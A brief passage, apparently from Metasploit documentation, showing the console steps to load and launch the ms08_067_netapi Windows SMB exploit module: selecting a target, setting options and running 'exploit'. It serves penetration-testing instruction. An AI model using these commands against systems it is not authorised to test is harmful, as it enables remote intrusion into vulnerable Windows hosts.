 Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/windows/smb/ms08_067_netapi
2 msf exploit(ms08_067_netapi) > show targets
3 ...targets...
4 msf exploit(ms08_067_netapi) > set TARGET < target-id >
5 msf exploit(ms08_067_netapi) > show options
6 ...show and set options...
7 msf exploit(ms08_067_netapi) > exploit